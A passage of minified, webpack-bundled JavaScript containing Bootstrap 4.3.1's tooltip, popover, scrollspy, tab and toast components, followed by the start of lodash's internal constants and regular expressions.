							t(a).data(this.constructor.DATA_KEY, this), t.contains(this.element.ownerDocument.documentElement, this.tip) ||
								t(a).appendTo(f), t(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element,
									a, {
										placement: c,
										modifiers: {
											offset: this._getOffset(),
											flip: {
												behavior: this.config.fallbackPlacement
											},
											arrow: {
												element: ut
											},
											preventOverflow: {
												boundariesElement: this.config.boundary
											}
										},
										onCreate: function(t) {
											t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t)
										},
										onUpdate: function(t) {
											return e._handlePopperPlacementChange(t)
										}
									}), t(a).addClass(at), "ontouchstart" in document.documentElement && t(document.body).children().on(
									"mouseover", null, t.noop);
							var h = function() {
								e.config.animation && e._fixTransition();
								var n = e._hoverState;
								e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === rt && e._leave(null, e)
							};
							if (t(this.tip).hasClass(ot)) {
								var d = l.getTransitionDurationFromElement(this.tip);
								t(this.tip).one(l.TRANSITION_END, h).emulateTransitionEnd(d)
							} else h()
						}
					}, r.hide = function(e) {
						var n = this,
							r = this.getTipElement(),
							i = t.Event(this.constructor.Event.HIDE),
							o = function() {
								n._hoverState !== nt && r.parentNode && r.parentNode.removeChild(r), n._cleanTipClass(), n.element.removeAttribute(
										"aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(),
									e && e()
							};
						if (t(this.element).trigger(i), !i.isDefaultPrevented()) {
							if (t(r).removeClass(at), "ontouchstart" in document.documentElement && t(document.body).children().off(
									"mouseover", null, t.noop), this._activeTrigger[ft] = !1, this._activeTrigger[ct] = !1, this._activeTrigger[
									lt] = !1, t(this.tip).hasClass(ot)) {
								var a = l.getTransitionDurationFromElement(r);
								t(r).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o();
							this._hoverState = ""
						}
					}, r.update = function() {
						null !== this._popper && this._popper.scheduleUpdate()
					}, r.isWithContent = function() {
						return Boolean(this.getTitle())
					}, r.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-tooltip-" + e)
					}, r.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, r.setContent = function() {
						var e = this.getTipElement();
						this.setElementContent(t(e.querySelectorAll(st)), this.getTitle()), t(e).removeClass(ot + " " + at)
					}, r.setElementContent = function(e, n) {
						"object" != typeof n || !n.nodeType && !n.jquery ? this.config.html ? (this.config.sanitize && (n = Qe(n,
							this.config.whiteList, this.config.sanitizeFn)), e.html(n)) : e.text(n) : this.config.html ? t(n).parent().is(
							e) || e.empty().append(n) : e.text(t(n).text())
					}, r.getTitle = function() {
						var e = this.element.getAttribute("data-original-title");
						return e || (e = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title),
							e
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this.config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e.config.offset(t.offsets, e.element) || {}), t
						} : t.offset = this.config.offset, t
					}, r._getContainer = function() {
						return !1 === this.config.container ? document.body : l.isElement(this.config.container) ? t(this.config.container) :
							t(document).find(this.config.container)
					}, r._getAttachment = function(e) {
						return et[e.toUpperCase()]
					}, r._setListeners = function() {
						var e = this;
						this.config.trigger.split(" ").forEach(function(n) {
							if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, function(t) {
								return e.toggle(t)
							});
							else if (n !== ht) {
								var r = n === lt ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN,
									i = n === lt ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT;
								t(e.element).on(r, e.config.selector, function(t) {
									return e._enter(t)
								}).on(i, e.config.selector, function(t) {
									return e._leave(t)
								})
							}
						}), t(this.element).closest(".modal").on("hide.bs.modal", function() {
							e.element && e.hide()
						}), this.config.selector ? this.config = a({}, this.config, {
							trigger: "manual",
							selector: ""
						}) : this._fixTitle()
					}, r._fixTitle = function() {
						var e = typeof this.element.getAttribute("data-original-title");
						(this.element.getAttribute("title") || "string" !== e) && (this.element.setAttribute("data-original-title",
							this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
					}, r._enter = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusin" === e.type ? ct : lt] = !0), t(n.getTipElement())
							.hasClass(at) || n._hoverState === nt ? n._hoverState = nt : (clearTimeout(n._timeout), n._hoverState = nt,
								n.config.delay && n.config.delay.show ? n._timeout = setTimeout(function() {
									n._hoverState === nt && n.show()
								}, n.config.delay.show) : n.show())
					}, r._leave = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusout" === e.type ? ct : lt] = !1), n._isWithActiveTrigger() ||
							(clearTimeout(n._timeout), n._hoverState = rt, n.config.delay && n.config.delay.hide ? n._timeout =
								setTimeout(function() {
									n._hoverState === rt && n.hide()
								}, n.config.delay.hide) : n.hide())
					}, r._isWithActiveTrigger = function() {
						for (var e in this._activeTrigger)
							if (this._activeTrigger[e]) return !0;
						return !1
					}, r._getConfig = function(e) {
						var n = t(this.element).data();
						return Object.keys(n).forEach(function(e) {
								-1 !== Ze.indexOf(e) && delete n[e]
							}), "number" == typeof(e = a({}, this.constructor.Default, n, "object" == typeof e && e ? e : {})).delay &&
							(e.delay = {
								show: e.delay,
								hide: e.delay
							}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e.content && (e.content =
								e.content.toString()), l.typeCheckConfig(Ye, e, this.constructor.DefaultType), e.sanitize && (e.template =
								Qe(e.template, e.whiteList, e.sanitizeFn)), e
					}, r._getDelegateConfig = function() {
						var e = {};
						if (this.config)
							for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (e[t] = this.config[t]);
						return e
					}, r._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(Xe);
						null !== n && n.length && e.removeClass(n.join(""))
					}, r._handlePopperPlacementChange = function(e) {
						var t = e.instance;
						this.tip = t.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
					}, r._fixTransition = function() {
						var e = this.getTipElement(),
							n = this.config.animation;
						null === e.getAttribute("x-placement") && (t(e).removeClass(ot), this.config.animation = !1, this.hide(),
							this.show(), this.config.animation = n)
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.tooltip"),
								i = "object" == typeof n && n;
							if ((r || !/dispose|hide/.test(n)) && (r || (r = new e(this, i), t(this).data("bs.tooltip", r)), "string" ==
									typeof n)) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return tt
						}
					}, {
						key: "NAME",
						get: function() {
							return Ye
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.tooltip"
						}
					}, {
						key: "Event",
						get: function() {
							return it
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.tooltip"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Je
						}
					}]), e
				}();
			t.fn.tooltip = dt._jQueryInterface, t.fn.tooltip.Constructor = dt, t.fn.tooltip.noConflict = function() {
				return t.fn.tooltip = Ge, dt._jQueryInterface
			};
			var pt = "popover",
				gt = t.fn.popover,
				vt = new RegExp("(^|\\s)bs-popover\\S+", "g"),
				mt = a({}, dt.Default, {
					placement: "right",
					trigger: "click",
					content: "",
					template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
				}),
				yt = a({}, dt.DefaultType, {
					content: "(string|element|function)"
				}),
				_t = "fade",
				bt = "show",
				wt = ".popover-header",
				Et = ".popover-body",
				Tt = {
					HIDE: "hide.bs.popover",
					HIDDEN: "hidden.bs.popover",
					SHOW: "show.bs.popover",
					SHOWN: "shown.bs.popover",
					INSERTED: "inserted.bs.popover",
					CLICK: "click.bs.popover",
					FOCUSIN: "focusin.bs.popover",
					FOCUSOUT: "focusout.bs.popover",
					MOUSEENTER: "mouseenter.bs.popover",
					MOUSELEAVE: "mouseleave.bs.popover"
				},
				xt = function(e) {
					var n, r;

					function o() {
						return e.apply(this, arguments) || this
					}
					r = e, (n = o).prototype = Object.create(r.prototype), n.prototype.constructor = n, n.__proto__ = r;
					var a = o.prototype;
					return a.isWithContent = function() {
						return this.getTitle() || this._getContent()
					}, a.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-popover-" + e)
					}, a.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, a.setContent = function() {
						var e = t(this.getTipElement());
						this.setElementContent(e.find(wt), this.getTitle());
						var n = this._getContent();
						"function" == typeof n && (n = n.call(this.element)), this.setElementContent(e.find(Et), n), e.removeClass(_t +
							" " + bt)
					}, a._getContent = function() {
						return this.element.getAttribute("data-content") || this.config.content
					}, a._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(vt);
						null !== n && n.length > 0 && e.removeClass(n.join(""))
					}, o._jQueryInterface = function(e) {
						return this.each(function() {
							var n = t(this).data("bs.popover"),
								r = "object" == typeof e ? e : null;
							if ((n || !/dispose|hide/.test(e)) && (n || (n = new o(this, r), t(this).data("bs.popover", n)), "string" ==
									typeof e)) {
								if (void 0 === n[e]) throw new TypeError('No method named "' + e + '"');
								n[e]()
							}
						})
					}, i(o, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return mt
						}
					}, {
						key: "NAME",
						get: function() {
							return pt
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.popover"
						}
					}, {
						key: "Event",
						get: function() {
							return Tt
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.popover"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return yt
						}
					}]), o
				}(dt);
			t.fn.popover = xt._jQueryInterface, t.fn.popover.Constructor = xt, t.fn.popover.noConflict = function() {
				return t.fn.popover = gt, xt._jQueryInterface
			};
			var Ct = "scrollspy",
				St = t.fn[Ct],
				At = {
					offset: 10,
					method: "auto",
					target: ""
				},
				Dt = {
					offset: "number",
					method: "string",
					target: "(string|element)"
				},
				It = {
					ACTIVATE: "activate.bs.scrollspy",
					SCROLL: "scroll.bs.scrollspy",
					LOAD_DATA_API: "load.bs.scrollspy.data-api"
				},
				Nt = "dropdown-item",
				Ot = "active",
				kt = {
					DATA_SPY: '[data-spy="scroll"]',
					ACTIVE: ".active",
					NAV_LIST_GROUP: ".nav, .list-group",
					NAV_LINKS: ".nav-link",
					NAV_ITEMS: ".nav-item",
					LIST_ITEMS: ".list-group-item",
					DROPDOWN: ".dropdown",
					DROPDOWN_ITEMS: ".dropdown-item",
					DROPDOWN_TOGGLE: ".dropdown-toggle"
				},
				jt = "offset",
				Lt = "position",
				Pt = function() {
					function e(e, n) {
						var r = this;
						this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(n),
							this._selector = this._config.target + " " + kt.NAV_LINKS + "," + this._config.target + " " + kt.LIST_ITEMS +
							"," + this._config.target + " " + kt.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget =
							null, this._scrollHeight = 0, t(this._scrollElement).on(It.SCROLL, function(e) {
								return r._process(e)
							}), this.refresh(), this._process()
					}
					var n = e.prototype;
					return n.refresh = function() {
						var e = this,
							n = this._scrollElement === this._scrollElement.window ? jt : Lt,
							r = "auto" === this._config.method ? n : this._config.method,
							i = r === Lt ? this._getScrollTop() : 0;
						this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(
							this._selector)).map(function(e) {
							var n, o = l.getSelectorFromElement(e);
							if (o && (n = document.querySelector(o)), n) {
								var a = n.getBoundingClientRect();
								if (a.width || a.height) return [t(n)[r]().top + i, o]
							}
							return null
						}).filter(function(e) {
							return e
						}).sort(function(e, t) {
							return e[0] - t[0]
						}).forEach(function(t) {
							e._offsets.push(t[0]), e._targets.push(t[1])
						})
					}, n.dispose = function() {
						t.removeData(this._element, "bs.scrollspy"), t(this._scrollElement).off(".bs.scrollspy"), this._element =
							null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets =
							null, this._activeTarget = null, this._scrollHeight = null
					}, n._getConfig = function(e) {
						if ("string" != typeof(e = a({}, At, "object" == typeof e && e ? e : {})).target) {
							var n = t(e.target).attr("id");
							n || (n = l.getUID(Ct), t(e.target).attr("id", n)), e.target = "#" + n
						}
						return l.typeCheckConfig(Ct, e, Dt), e
					}, n._getScrollTop = function() {
						return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
					}, n._getScrollHeight = function() {
						return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
					}, n._getOffsetHeight = function() {
						return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
					}, n._process = function() {
						var e = this._getScrollTop() + this._config.offset,
							t = this._getScrollHeight(),
							n = this._config.offset + t - this._getOffsetHeight();
						if (this._scrollHeight !== t && this.refresh(), e >= n) {
							var r = this._targets[this._targets.length - 1];
							this._activeTarget !== r && this._activate(r)
						} else {
							if (this._activeTarget && e < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null,
								void this._clear();
							for (var i = this._offsets.length; i--;) {
								this._activeTarget !== this._targets[i] && e >= this._offsets[i] && (void 0 === this._offsets[i + 1] || e <
									this._offsets[i + 1]) && this._activate(this._targets[i])
							}
						}
					}, n._activate = function(e) {
						this._activeTarget = e, this._clear();
						var n = this._selector.split(",").map(function(t) {
								return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'
							}),
							r = t([].slice.call(document.querySelectorAll(n.join(","))));
						r.hasClass(Nt) ? (r.closest(kt.DROPDOWN).find(kt.DROPDOWN_TOGGLE).addClass(Ot), r.addClass(Ot)) : (r.addClass(
								Ot), r.parents(kt.NAV_LIST_GROUP).prev(kt.NAV_LINKS + ", " + kt.LIST_ITEMS).addClass(Ot), r.parents(kt.NAV_LIST_GROUP)
							.prev(kt.NAV_ITEMS).children(kt.NAV_LINKS).addClass(Ot)), t(this._scrollElement).trigger(It.ACTIVATE, {
							relatedTarget: e
						})
					}, n._clear = function() {
						[].slice.call(document.querySelectorAll(this._selector)).filter(function(e) {
							return e.classList.contains(Ot)
						}).forEach(function(e) {
							return e.classList.remove(Ot)
						})
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.scrollspy");
							if (r || (r = new e(this, "object" == typeof n && n), t(this).data("bs.scrollspy", r)), "string" == typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return At
						}
					}]), e
				}();
			t(window).on(It.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(kt.DATA_SPY)), n = e.length; n--;) {
					var r = t(e[n]);
					Pt._jQueryInterface.call(r, r.data())
				}
			}), t.fn[Ct] = Pt._jQueryInterface, t.fn[Ct].Constructor = Pt, t.fn[Ct].noConflict = function() {
				return t.fn[Ct] = St, Pt._jQueryInterface
			};
			var Rt = t.fn.tab,
				Mt = {
					HIDE: "hide.bs.tab",
					HIDDEN: "hidden.bs.tab",
					SHOW: "show.bs.tab",
					SHOWN: "shown.bs.tab",
					CLICK_DATA_API: "click.bs.tab.data-api"
				},
				Ht = "dropdown-menu",
				Ft = "active",
				qt = "disabled",
				Wt = "fade",
				Ut = "show",
				Bt = ".dropdown",
				$t = ".nav, .list-group",
				zt = ".active",
				Kt = "> li > .active",
				Vt = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
				Qt = ".dropdown-toggle",
				Yt = "> .dropdown-menu .active",
				Gt = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && t(this._element)
								.hasClass(Ft) || t(this._element).hasClass(qt))) {
							var n, r, i = t(this._element).closest($t)[0],
								o = l.getSelectorFromElement(this._element);
							if (i) {
								var a = "UL" === i.nodeName || "OL" === i.nodeName ? Kt : zt;
								r = (r = t.makeArray(t(i).find(a)))[r.length - 1]
							}
							var s = t.Event(Mt.HIDE, {
									relatedTarget: this._element
								}),
								u = t.Event(Mt.SHOW, {
									relatedTarget: r
								});
							if (r && t(r).trigger(s), t(this._element).trigger(u), !u.isDefaultPrevented() && !s.isDefaultPrevented()) {
								o && (n = document.querySelector(o)), this._activate(this._element, i);
								var c = function() {
									var n = t.Event(Mt.HIDDEN, {
											relatedTarget: e._element
										}),
										i = t.Event(Mt.SHOWN, {
											relatedTarget: r
										});
									t(r).trigger(n), t(e._element).trigger(i)
								};
								n ? this._activate(n, n.parentNode, c) : c()
							}
						}
					}, n.dispose = function() {
						t.removeData(this._element, "bs.tab"), this._element = null
					}, n._activate = function(e, n, r) {
						var i = this,
							o = (!n || "UL" !== n.nodeName && "OL" !== n.nodeName ? t(n).children(zt) : t(n).find(Kt))[0],
							a = r && o && t(o).hasClass(Wt),
							s = function() {
								return i._transitionComplete(e, o, r)
							};
						if (o && a) {
							var u = l.getTransitionDurationFromElement(o);
							t(o).removeClass(Ut).one(l.TRANSITION_END, s).emulateTransitionEnd(u)
						} else s()
					}, n._transitionComplete = function(e, n, r) {
						if (n) {
							t(n).removeClass(Ft);
							var i = t(n.parentNode).find(Yt)[0];
							i && t(i).removeClass(Ft), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1)
						}
						if (t(e).addClass(Ft), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), l.reflow(e),
							e.classList.contains(Wt) && e.classList.add(Ut), e.parentNode && t(e.parentNode).hasClass(Ht)) {
							var o = t(e).closest(Bt)[0];
							if (o) {
								var a = [].slice.call(o.querySelectorAll(Qt));
								t(a).addClass(Ft)
							}
							e.setAttribute("aria-expanded", !0)
						}
						r && r()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.tab");
							if (i || (i = new e(this), r.data("bs.tab", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(Mt.CLICK_DATA_API, Vt, function(e) {
				e.preventDefault(), Gt._jQueryInterface.call(t(this), "show")
			}), t.fn.tab = Gt._jQueryInterface, t.fn.tab.Constructor = Gt, t.fn.tab.noConflict = function() {
				return t.fn.tab = Rt, Gt._jQueryInterface
			};
			var Xt = t.fn.toast,
				Zt = {
					CLICK_DISMISS: "click.dismiss.bs.toast",
					HIDE: "hide.bs.toast",
					HIDDEN: "hidden.bs.toast",
					SHOW: "show.bs.toast",
					SHOWN: "shown.bs.toast"
				},
				Jt = "fade",
				en = "hide",
				tn = "show",
				nn = "showing",
				rn = {
					animation: "boolean",
					autohide: "boolean",
					delay: "number"
				},
				on = {
					animation: !0,
					autohide: !0,
					delay: 500
				},
				an = '[data-dismiss="toast"]',
				sn = function() {
					function e(e, t) {
						this._element = e, this._config = this._getConfig(t), this._timeout = null, this._setListeners()
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						t(this._element).trigger(Zt.SHOW), this._config.animation && this._element.classList.add(Jt);
						var n = function() {
							e._element.classList.remove(nn), e._element.classList.add(tn), t(e._element).trigger(Zt.SHOWN), e._config.autohide &&
								e.hide()
						};
						if (this._element.classList.remove(en), this._element.classList.add(nn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, n.hide = function(e) {
						var n = this;
						this._element.classList.contains(tn) && (t(this._element).trigger(Zt.HIDE), e ? this._close() : this._timeout =
							setTimeout(function() {
								n._close()
							}, this._config.delay))
					}, n.dispose = function() {
						clearTimeout(this._timeout), this._timeout = null, this._element.classList.contains(tn) && this._element.classList
							.remove(tn), t(this._element).off(Zt.CLICK_DISMISS), t.removeData(this._element, "bs.toast"), this._element =
							null, this._config = null
					}, n._getConfig = function(e) {
						return e = a({}, on, t(this._element).data(), "object" == typeof e && e ? e : {}), l.typeCheckConfig("toast",
							e, this.constructor.DefaultType), e
					}, n._setListeners = function() {
						var e = this;
						t(this._element).on(Zt.CLICK_DISMISS, an, function() {
							return e.hide(!0)
						})
					}, n._close = function() {
						var e = this,
							n = function() {
								e._element.classList.add(en), t(e._element).trigger(Zt.HIDDEN)
							};
						if (this._element.classList.remove(tn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.toast");
							if (i || (i = new e(this, "object" == typeof n && n), r.data("bs.toast", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](this)
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return rn
						}
					}, {
						key: "Default",
						get: function() {
							return on
						}
					}]), e
				}();
			t.fn.toast = sn._jQueryInterface, t.fn.toast.Constructor = sn, t.fn.toast.noConflict = function() {
					return t.fn.toast = Xt, sn._jQueryInterface
				},
				function() {
					if (void 0 === t) throw new TypeError(
						"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");
					var e = t.fn.jquery.split(" ")[0].split(".");
					if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || e[0] >= 4) throw new Error(
						"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
				}(), e.Util = l, e.Alert = g, e.Button = S, e.Carousel = V, e.Collapse = ae, e.Dropdown = Oe, e.Modal = Be, e.Popover =
				xt, e.Scrollspy = Pt, e.Tab = Gt, e.Toast = sn, e.Tooltip = dt, Object.defineProperty(e, "__esModule", {
					value: !0
				})
		})(t, n("7t+N"), n("Zgw8"))
	},
	M4fF: function(e, t, n) {
		(function(e, r) {
			var i;
			(function() {
				var o, a = 200,
					s = "Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",
					u = "Expected a function",
					l = "__lodash_hash_undefined__",
					c = 500,
					f = "__lodash_placeholder__",
					h = 1,
					d = 2,
					p = 4,
					g = 1,
					v = 2,
					m = 1,
					y = 2,
					_ = 4,
					b = 8,
					w = 16,
					E = 32,
					T = 64,
					x = 128,
					C = 256,
					S = 512,
					A = 30,
					D = "...",
					I = 800,
					N = 16,
					O = 1,
					k = 2,
					j = 1 / 0,
					L = 9007199254740991,
					P = 1.7976931348623157e308,
					R = NaN,
					M = 4294967295,
					H = M - 1,
					F = M >>> 1,
					q = [
						["ary", x],
						["bind", m],
						["bindKey", y],
						["curry", b],
						["curryRight", w],
						["flip", S],
						["partial", E],
						["partialRight", T],
						["rearg", C]
					],
					W = "[object Arguments]",
					U = "[object Array]",
					B = "[object AsyncFunction]",
					$ = "[object Boolean]",
					z = "[object Date]",
					K = "[object DOMException]",
					V = "[object Error]",
					Q = "[object Function]",
					Y = "[object GeneratorFunction]",
					G = "[object Map]",
					X = "[object Number]",
					Z = "[object Null]",
					J = "[object Object]",
					ee = "[object Proxy]",
					te = "[object RegExp]",
					ne = "[object Set]",
					re = "[object String]",
					ie = "[object Symbol]",
					oe = "[object Undefined]",
					ae = "[object WeakMap]",
					se = "[object WeakSet]",
					ue = "[object ArrayBuffer]",
					le = "[object DataView]",
					ce = "[object Float32Array]",
					fe = "[object Float64Array]",
					he = "[object Int8Array]",
					de = "[object Int16Array]",
					pe = "[object Int32Array]",
					ge = "[object Uint8Array]",
					ve = "[object Uint8ClampedArray]",
					me = "[object Uint16Array]",
					ye = "[object Uint32Array]",
					_e = /\b__p \+= '';/g,
					be = /\b(__p \+=) '' \+/g,
					we = /(__e\(.*?\)|\b__t\)) \+\n'';/g,
					Ee = /&(?:amp|lt|gt|quot|#39);/g,
					Te = /[&<>"']/g,
					xe = RegExp(Ee.source),
					Ce = RegExp(Te.source),
					Se = /<%-([\s\S]+?)%>/g,
					Ae = /<%([\s\S]+?)%>/g,
					De = /<%=([\s\S]+?)%>/g,
					Ie = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,
					Ne = /^\w*$/,
					Oe = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
					ke = /[\\^$.*+?()[\]{}|]/g,
					je = RegExp(ke.source),
					Le = /^\s+|\s+$/g,
					Pe = /^\s+/,
					Re = /\s+$/,
					Me = /\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,
					He = /\{\n\/\* \[wrapped with (.+)\] \*/,
					Fe = /,? & /,
					qe = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,
					We = /\\(\\)?/g,
					Ue = /\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,
					Be = /\w*$/,
					$e = /^[-+]0x[0-9a-f]+$/i,
					ze = /^0b[01]+$/i,
					Ke = /^\[object .+?Constructor\]$/,
					Ve = /^0o[0-7]+$/i,
					Qe = /^(?:0|[1-9]\d*)$/,
					Ye = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,
					Ge = /($^)/,
					Xe = /['\n\r\u2028\u2029\\]/g,
					Ze = "\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",
					Je =
					"\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",
					et = "[\\ud800-\\udfff]",
					tt = "[" + Je + "]",
					nt = "[" + Ze + "]",
					rt = "\\d+",
					it = "[\\u2700-\\u27bf]",
					ot = "[a-z\\xdf-\\xf6\\xf8-\\xff]",
					at = "[^\\ud800-\\udfff" + Je + rt + "\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",
					st = "\\ud83c[\\udffb-\\udfff]",
					ut = "[^\\ud800-\\udfff]",
					lt = "(?:\\ud83c[\\udde6-\\uddff]){2}",
					ct = "[\\ud800-\\udbff][\\udc00-\\udfff]",
					ft = "[A-Z\\xc0-\\xd6\\xd8-\\xde]",
					ht = "(?:" + ot + "|" + at + ")",
					dt = "(?:" + ft + "|" + at + ")",
					pt = "(?:" + nt + "|" + st + ")" + "?",
					gt = "[\\ufe0e\\ufe0f]?" + pt + ("(?:\\u200d(?:" + [ut, lt, ct].join("|") + ")[\\ufe0e\\ufe0f]?" + pt + ")*"),
					vt = "(?:" + [it, lt, ct].join("|") + ")" + gt,
					mt = "(?:" + [ut + nt + "?", nt, lt, ct, et].join("|") + ")",
					yt = RegExp("['’]", "g"),
					_t = RegExp(nt, "g"),
					bt = RegExp(st + "(?=" + st + ")|" + mt + gt, "g"),
					wt = RegExp([ft + "?" + ot + "+(?:['’](?:d|ll|m|re|s|t|ve))?(?=" + [tt, ft, "$"].join("|") + ")", dt +
						"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=" + [tt, ft + ht, "$"].join("|") + ")", ft + "?" + ht +
						"+(?:['’](?:d|ll|m|re|s|t|ve))?", ft + "+(?:['’](?:D|LL|M|RE|S|T|VE))?",
						"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])", "\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])", rt,
						vt
					].join("|"), "g"),
					Et = RegExp("[\\u200d\\ud800-\\udfff" + Ze + "\\ufe0e\\ufe0f]"),
					Tt = /[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,
					xt = ["Array", "Buffer", "DataView", "Date", "Error", "Float32Array", "Float64Array", "Function", "Int8Array",
						"Int16Array", "Int32Array", "Map", "Math", "Object", "Promise", "RegExp", "Set", "String", "Symbol",
						"TypeError", "Uint8Array", "Uint8ClampedArray", "Uint16Array", "Uint32Array", "WeakMap", "_", "clearTimeout",
						"isFinite", "parseInt", "setTimeout"
					],
					Ct = -1,
					St = {};
				St[ce] = St[fe] = St[he] = St[de] = St[pe] = St[ge] = St[ve] = St[me] = St[ye] = !0, St[W] = St[U] = St[ue] =
					St[$] = St[le] = St[z] = St[V] = St[Q] = St[G] = St[X] = St[J] = St[te] = St[ne] = St[re] = St[ae] = !1;
				var At = {};
				At[W] = At[U] = At[ue] = At[le] = At[$] = At[z] = At[ce] = At[fe] = At[he] = At[de] = At[pe] = At[G] = At[X] =
					At[J] = At[te] = At[ne] = At[re] = At[ie] = At[ge] = At[ve] = At[me] = At[ye] = !0, At[V] = At[Q] = At[ae] = !
					1;
